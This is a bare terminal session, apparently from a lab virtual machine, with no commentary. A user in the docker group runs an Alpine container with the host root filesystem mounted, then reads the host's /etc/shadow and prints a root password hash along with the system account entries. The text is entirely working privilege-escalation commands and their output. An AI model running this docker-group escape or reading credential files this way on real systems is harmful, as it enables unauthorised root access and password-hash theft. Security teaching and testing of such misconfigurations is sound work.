 web1@web1-virtual-machine:~$ groups
web1 adm cdrom sudo dip plugdev lpadmin sambashare docker
web1@web1-virtual-machine:~$ docker run -v /:/mnt  -it alpine
Unable to find image 'alpine:latest' locally
latest: Pulling from library/alpine
a0d0a0d46f8b: Pull complete
Digest: sha256:e1c082e3d3c45cccac829840a25941e679c25d438cc8412c2fa221cf1a824e6a
Status: Downloaded newer image for alpine:latest
/ # cat /mnt
cat: read error: Is a directory
/ # ls
bin    dev    etc    home   lib    media  mnt    opt    proc   root   run    sbin   srv    sys    tmp    usr    var
/ # cat /mnt/etc/shadow
shadow   shadow-
/ # cat /mnt/etc/shadow
root:$6$URZ1c7qW$z5jZA6/j9fb8d4ExJOWuwCjEFo0tfBkfV.D3OIf0c0ukepcZYgrBhO6vjpNbmYct1uco9NrtBw3z50tCoMbqb1:18907:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::